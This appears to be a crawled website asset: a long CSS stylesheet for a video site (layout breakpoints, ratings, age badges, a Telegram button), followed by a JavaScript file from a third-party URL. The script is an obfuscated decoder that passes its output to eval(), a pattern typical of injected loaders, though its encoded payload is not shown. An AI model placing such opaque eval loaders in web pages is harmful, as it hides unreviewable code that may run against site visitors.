.fleft {margin: auto;}
.fright {min-width: 100%; margin-top: 15px;}
.th-rel:nth-child(5n) {display: none;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.th-item {width: 33.33%;}
.collection-item {width: 50%;}

.flight, .fcompl {display: none;}
.fctrl {justify-content: center;}
.tabs-sel {min-width: 100%; display: flex; flex-wrap: wrap;}
.tabs-sel > span {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50%; text-align: center;}
.yx-share {text-align: center; padding: 15px;}
.comm-item {padding-left: 65px;}
.th-rel:nth-child(5n) {display: block;}

.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.footer-menu-col {width: 48%; margin-bottom: 10px; text-align: center;}
.footer-menu-col:nth-child(5) {display: none;}
.footer-cols {margin-left: 0;}
.login-box {width: 100%;}
.login-left {display: none;}
.login-title {font-size: 18px;}
.login-right {padding: 15px;}
.login-header {margin-bottom: 15px;}
.login-menu li {padding: 10px 10px; font-size: 14px;}

.add-comms {padding-left: 0;}
.ac-av {display: none;}
.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center {max-width:360px;}
.logo {padding-left: 30px; width: calc(100% - 180px); white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.logo:before {display: none;}
.popular-desc {height: 80px;}
.popular-title {font-size: 20px; width: 100%; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.upd-item {width: 100%;}
.sect-carou  .sect-title {white-space: nowrap; overflow: hidden; text-overflow: ellipsis; max-width: calc(100% - 120px); 
padding-right: 0; margin-right: 10px; height: 35px; font-size: 18px; position: relative; top: 5px;}
.sect-carou  .sect-title:after {display: none;}
.sect-carou .sect-link {bottom: 8px;}
.th-item {width: 50%;}
.collection-item {width: 100%;}

.full {padding-top: 0;}
.full h1 {font-size: 24px;}
.full .sect-title {font-size: 18px;}
.fviews, .fmessage-icon {display: none;}
.th-rel:nth-child(5n) {display: none;}
.frates {justify-content: center;}
.frate {margin-bottom: 10px;}
.frate-site {margin-right: 0; margin-bottom: 30px;}
.frate-down {right: -36px;}
.frate-up {right: auto; left: -36px;}
.fmessage {padding: 15px;}
}

@media screen and (max-width: 356px) {
.wrap-center22 {max-width:320px;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}

/* MyLists */
	.mylists-switch, .mylists-tabs {
		list-style: none;
		margin: 20px 0px;
		border-radius: 4px;
		font-size: 12px;
	}
	.mylists-switch li, .mylists-tabs li {
		padding: 5px;
		background-color: #292d38;
		text-align: center;
		font-size: 16px;
		color: #f7f7f7;
		cursor: pointer;
	}
	.mylists-switch li:hover, .mylists-tabs li:hover {
		color: #2a8fdd;
		cursor: pointer;
	}
	.mylists-switch li:last-child, .mylists-tabs li:last-child {
		margin: 0px;
	}
	.mylists-switch li.active, .mylists-tabs li.active {
		background: #2a8fdd;
		color: #fff;
		border: 0px;	
	}
	.mylists-tabs li.active a {
		color: #fff;
	}
/* MyLists */



/* Ratings Start */

.rate_article {
	position: absolute;
	right: 15px;
	top: 30px;
}

.unit-rating, .unit-rating li a:hover, .unit-rating li.current-rating {
	background-image: url(../images/stars.png) !important;
	transition: none !important;
}

.unit-rating li a {
	transition: none !important;
}

.unit-rating li a:hover {
	transition: none !important;
}

.rate_like > a, .rate_like-dislike {
	height: 30px;
	line-height: 20px;
	padding: 6px;
	color: #7f8599;
	font-size: 1.5em;
	transition: all ease .2s;
	text-align: center;
}

.rate_like > a:hover {
	color: #ff0028;
}

.rate_like-dislike > a {
	display: inline-block;
	width: 22px; height: 22px;
	text-align: center;
}
.rate_like-dislike .ratingplus { color: #88c54d; }
.rate_like-dislike .ratingminus { color: #e45757; }
.rate_like-dislike > span { cursor: default; margin: 0 .3em; }

/* Ratings End */

.rates {
   border-radius:4px;
   padding: 10px 0;
   display:flex;
   flex-flow:row wrap;
   justify-content:space-between;
   align-items:center;
}
.rates > div {
   display:inline-block;
   vertical-align:middle;
   width:100%;
}
.rate3 {
   height:40px;
}
.rate3 span[id*="vote-num"],
.rate3 span[id*="ratig-layer"] {
  display:none;
}
.ps, .ms {
  cursor:pointer;
  padding:0 10px;
  line-height:40px;
  display:inline-block;
  vertical-align:top;
  color:#1ee557;
  text-align:center;
}
.ms {
  color:#ea4443;
  float:right;
}
.rate3 span.fa {
  font-size:24px;
  margin-right:10px;
  vertical-align:middle;
}
.ps:hover {
  color: #138534;
}
.ms:hover {
  color: #a52c2b;
}
.rrange {
  width:220px;
  color:#ccc;
  font-weight:700;
}
.rbar {
  height:10px;
  overflow:hidden;
  position:relative;
  background-color:#ea4443;
  margin-top:5px;
  border-radius:4px;
}
.rfill {
  width:50%;
  height:100%;
  position:absolute;
  left:0;
  top:0;
  background-color:#1ee458;
  transition:width 1s linear;
}
.rrange span {
  margin-left:10px;
  font-size:20px;
  color:#1ee557;
}

.bestageyear {
    position: absolute;
    width: 30px;
    text-align: center;
    padding: 5px 0;
    bottom: 10px;
    right: 10px;
    background-color: #ea4442;
    border-radius: 100%;
    color: #fff;
    font-weight: 700;
    font-size: 13px;
    line-height: 20px;
    z-index: 1;
    cursor: pointer;
}
.age_poster {
    position: absolute;
    width: 30px;
    height: 30px;
    text-align: center;
    padding: 5px 0;
    bottom: 10px;
    right: 10px;
    border-radius: 100%;
    color: #fff;
    font-weight: 700;
    font-size: 13px;
    line-height: 20px;
    z-index: 1;
    cursor: pointer;
}
.age_poster[data-age="21+"] {
    background-color: red;
}
.age_poster[data-age="18+"] {
    background-color: red;
}
.age_poster[data-age="16+"] {
    background-color: #ff6702;
}
.age_poster[data-age="12+"] {
    background-color: #ff6702;
}
.age_poster[data-age="6+"] {
    background-color: #06c03b;
}
.age_poster[data-age="0+"] {
    background-color: #06c03b;
}

/* TELEGRAM BUTTON
----------------------------------------------- */
.tg-button-pulse {
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 15px 26px;
    background: linear-gradient(135deg, #2AABEE, #1E8EC9);
    color: #ffffff;
    font-size: 16px;
    font-weight: 600;
    text-decoration: none;
    border-radius: 14px;
    box-shadow: 0 0 0 rgba(42, 171, 238, 0.7);
    animation: pulse 2.2s infinite;
    transition: transform 0.25s ease, box-shadow 0.25s ease, color 0.25s ease;
}

/* 👇 Зміна кольору тексту */
.tg-button-pulse:hover {
    color: #0f172a; /* темний контрастний текст */
    animation: none;
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(42, 171, 238, 0.6);
}

@keyframes pulse {
    0% {
        box-shadow: 0 0 0 0 rgba(42, 171, 238, 0.65);
    }
    70% {
        box-shadow: 0 0 0 18px rgba(42, 171, 238, 0);
    }
    100% {
        box-shadow: 0 0 0 0 rgba(42, 171, 238, 0);
    }
}

/* BRANDING
----------------------------------------------- */
body {padding-top: 200px; background-color: #000;}
.wrap {max-width: 1110px; margin: 0 auto; background-color: #131722;}
.logo {position: relative; margin-right: 30px;}
.header-in, .header {padding-left: 0;}
.header-in {position: relative; width: 100%;}
@media screen and (max-width: 1220px) {
	.btn-search, .btn-login {right: 81px;}
	.btn-search {right: 135px;}
}
@media screen and (max-width: 470px) {
	.logo {margin: 0;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=170557
body_size: 1730
content:
var _0xc67e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc67e[2][_0xc67e[1]](_0xc67e[0]);var h=g[_0xc67e[3]](0,e);var i=g[_0xc67e[3]](0,f);var j=d[_0xc67e[1]](_0xc67e[0])[_0xc67e[10]]()[_0xc67e[9]](function(a,b,c){if(h[_0xc67e[4]](b)!==-1)return a+=h[_0xc67e[4]](b)*(Math[_0xc67e[8]](e,c))},0);var k=_0xc67e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc67e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",100,"FjSXihadP",24,4,51))